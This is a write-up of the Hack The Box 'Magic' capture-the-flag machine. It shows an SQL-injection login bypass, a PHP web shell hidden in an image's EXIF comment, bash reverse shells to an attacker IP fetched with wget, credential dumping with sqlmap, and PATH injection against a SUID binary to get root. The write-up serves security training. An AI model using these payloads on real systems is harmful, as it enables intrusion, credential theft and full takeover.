Hack The Box - Magic Writeup

Magic is a medium linux box by TRX.
Overview
The box starts with web-enumeration, where we have to bypass a login with SQL-injection. After that we find a image upload functionality. Using the metadata of the image, we are able to smuggle php code that gets interpreted by the server upon access. With this we get code-execution as www-data.
Going back to the SQL-injection we use SQLMap to dump the database and get credentials. Using the creds we can get access as user and read user.txt
To get root we have to abuse path injection in a SUID-binary, which gets us a reverse-shell as root.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@silence:~# nmap -sC -sV 10.10.10.185
Nmap scan report for 10.10.10.185
Host is up (0.051s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
|   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_  256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The open ports shown are 22 and 80. SSH usually is not that interesting, so let’s begin with http.
HTTP - Port 80
Going to http://10.10.10.185 a website with a couple of images is shown.

The main page does not look interesting at first glance. After pressing the login link we get redirected to the login page.
Bypassing the login

After testing some default logins like admin:admin, the next step would be to try SQL-Injection.

A simple SQL-injection like admin'# can bypass the login.
After successful login, we get redirected to upload.php.

Image upload to RCE
Let us try to upload a php file as an image and get code execution this way.
root@silence:~# cat exploit.gif.php
GIF8 <?php system($_GET['cmd']);?>
root@silence:~# file exploit.gif.php
exploit.gif.php: GIF image data 28735 x 28776
Using GIF8, which are the magic bytes for a GIF image, we can mask the php file as an image.

Uploading the GIF does not seem to be allowed.
We can use exiftool to add PHP-code as a comment to a valid image.
root@silence:~# exiftool -Comment='<?php echo "<pre>"; system($_REQUEST['cmd']); ?>' chronos.php.jpg
    1 image files updated
root@silence:~# exiftool chronos.php.jpg
ExifTool Version Number         : 11.80
File Name                       : chronos.php.jpg
Directory                       : .
File Size                       : 115 kB
File Modification Date/Time     : 2020:04:27 19:23:39+02:00
File Access Date/Time           : 2020:04:27 19:23:42+02:00
File Permissions                : rw-rw-rw-
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
Comment                         : <?php echo "<pre>"; system($_REQUEST[cmd]); ?>

Now let us upload this image and check if code execution is now possible.

The image has been uploaded successfully. Let us try to find the upload location. The images on the main page hint that the file is located at http://10.10.10.185/images/uploads/.

When accessing the image we get printed a lot of blob data. This is a good sign. Now we can check if we have code execution by supplying the a command via the cmd parameter to the image.

Supplying ls -alh as the value for cmd, we can list the contents of uploads directory.
Getting www-data shell
First we have to create a simple bash-reverse shell script that will be hosted using a python webserver.
root@silence:~# cat s.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.11/443 0>&1'
The bash reverse-shell that will be hosted.
Hosting the reverse-shell using python3 http.server we can download the payload from the server with http://10.10.10.185/images/uploads/chronos.php.jpg?cmd=wget+10.10.14.11/s.sh.
root@silence:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.185 - - [18/Apr/2020 23:35:52] "GET /s.sh HTTP/1.1" 200 -
Using http://10.10.10.185/images/uploads/chronos.php.jpg?cmd=bash+s.sh the reverse-shell is executed and returned to the nc listener.
root@silence:~# nc -lvnp 443
Ncat: Connection from 10.10.10.185:53734.
www-data@ubuntu:/var/www/Magic/images/uploads$
Privesc
Now that we got our initial shell, let us enumerate the system to find a way to escalate our privileges to user.
Privesc to user
Enumeration as www-data
theseus@ubuntu:/var/www/Magic$ cat db.php5
<?php
class Database
{
    private static $dbName = 'Magic';
    private static $dbHost = 'localhost';
    private static $dbUsername = 'theseus';
    private static $dbUserPassword = 'iamkingtheseus';
In order to try the password and su to theseus, the shell has to be upgraded first.
www-data@ubuntu:/var/www/Magic/images/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/Magic/images/uploads$ ^Z
[1]+  Stopped                 nc -lvnp 443
root@silence:~# stty raw -echo
root@silence:~# nc -lvnp 443

www-data@ubuntu:/var/www/Magic/images/uploads$
With the upgraded shell su can now be used.
theseus@ubuntu:/var/www/Magic$ su theseus
Password: iamkingtheseus
su: Authentication failure
Seems like the password is not correct. Let us enumerate a bit more.
Getting passwords from MySQL using SQL-Injection
With the SQL-Injection still in mind, we can try to use sqlmap to leak further information from the database.
Capturing the login request and saving it to a file, in order to ease the use of sqlmap.
root@silence:~# cat login.req
POST /login.php HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.185/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Connection: close
Upgrade-Insecure-Requests: 1

username=*&password=*
Now we can use the request with SQLMap.
root@silence:~# sqlmap -r login.req --risk 3 --level 5

[19:51:08] [INFO] (custom) POST parameter '#1*' appears to be 'OR boolean-based blind - WHERE or HAVING clause' inject
able (with --code=302)
[19:51:10] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'

sqlmap identified the following injection point(s) with a total of 612 HTTP(s) requests:

Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-1771' OR 1469=1469-- rRkM&password=
Now with the SQL injection confirmed, we should further enumerate the database.
root@silence:~# sqlmap -r login.req --risk 3 --level 5 –tables
Database: Magic
[1 table]
+---------------------------------------+
| login                                 |
+---------------------------------------+
The login table in the Magic database seems the most interesting. Let us dump this table and see if we can get any new passwords.
root@silence:~# sqlmap -r login.req --risk 3 --level 5 -T login --dump

Database: Magic
Table: login
[1 entry]
+----+----------------+----------+
| id | password       | username |
+----+----------------+----------+
| 1  | Th3s3usW4sK1ng | admin    |
+----+----------------+----------+
With the newly found password, we can try su once again.
www-data@ubuntu:/var/www/Magic/images/uploads$ su theseus
Password: Th3s3usW4sK1ng
theseus@ubuntu:/var/www/Magic/images/uploads$
The found password works with su. Now we have user and can read user.txt.
theseus@ubuntu:/var/www/Magic/images/uploads$ cat /home/theseus/user.txt
83c7e***************************
Privesc to root
Now that we have a shell as theseus, let us enumerate the system to find a way to escalate our privileges to root.
Enumeration as theseus
Let us check all SUID binaries on the system.
theseus@ubuntu:~$ find / -executable -perm -4000 2>/dev/null
/bin/umount
/bin/fusermount
/bin/sysinfo
/bin/mount
Sysinfo does not seem like a default binary. Let us further enumerate this binary.
theseus@ubuntu:~$ ltrace sysinfo
...
setuid(0)
setgid(0)
...
popen("lshw -short", "r")
...
popen("fdisk -l", "r")
...
popen("cat /proc/cpuinfo", "r")
...
popen("free -h", "r")
...
All these popen functions call programs without absolute paths, which means the sysinfo binary is susceptible to path-injection.
Exploiting path injection
The first step of exploiting this vulnerability is to choose one of the called binaries and create a malicious file with the same name in a location we can write to. I have chosen lshw, as it is the first binary that is called. Every other binary would work as well.
theseus@ubuntu:/dev/shm$ cat lshw
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1'
theseus@ubuntu:/dev/shm$ chmod +x lshw
The next step is to change the environment variable PATH.
theseus@ubuntu:/dev/shm$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
The original unchanged PATH.
theseus@ubuntu:/dev/shm$ export PATH=$(pwd):$PATH
theseus@ubuntu:/dev/shm$ echo $PATH
/dev/shm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
Now we add /dev/shm to the beginning of the current PATH. Whenever a binary is now called using relative paths, the system checks all these folders for the binary. The first match will be used.
With the nc listener running in the background the binary can now be executed.
theseus@ubuntu:/dev/shm$ sysinfo
====================Hardware Info====================
Upon running lshw, the malicious lshw version will be run and the reverse-shell is triggered.
root@silence:~# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:36898.
root@ubuntu:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
We get a reverse-shell as the user root returned and we can now read root.txt.
root@ubuntu:/root# cat root.txt
9e707***************************

Personal note
I was able to get 9th user own and 21th root own. It was a lot of fun to compete with all these other talented people for the first 25 owns and I am very proud to be among them.